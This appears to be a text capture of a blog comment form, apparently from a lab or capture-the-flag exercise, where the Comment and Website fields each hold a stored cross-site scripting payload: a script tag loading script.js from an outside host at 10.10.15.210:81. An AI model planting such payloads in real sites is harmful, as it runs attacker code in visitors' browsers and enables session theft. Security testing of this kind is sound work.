 Comment
<script src="http://10.10.15.210:81/script.js"></script>
Name * Email *
name test@test.bad
Website
<script src="http://10.10.15.210:81/script.js"></script>
Save my name, email, and website in this browser for the next time I comment.
Post Comment